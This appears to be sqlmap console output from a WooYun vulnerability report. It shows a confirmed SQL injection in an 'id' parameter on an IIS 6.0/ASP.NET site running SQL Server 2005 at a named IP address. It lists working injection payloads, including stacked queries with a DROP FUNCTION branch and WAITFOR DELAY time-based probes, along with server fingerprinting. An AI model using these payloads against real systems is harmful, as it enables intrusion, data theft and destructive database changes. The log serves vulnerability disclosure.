 sqlmap
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: id=Z';IF(5048=5048) SELECT 5048 ELSE DROP FUNCTION AVPd--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=Z';WAITFOR DELAY '0:0:30'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: id=Z' WAITFOR DELAY '0:0:30'--
---
[13:21:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:21:54] [INFO] testing Microsoft SQL Server
[13:21:54] [INFO] confirming Microsoft SQL Server
[13:21:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:21:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 233 times
[13:21:56] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\218.89.107.187'
[*] shutting down at 13:21:56
www.wooyun.org
C:\Python27\sqlmap>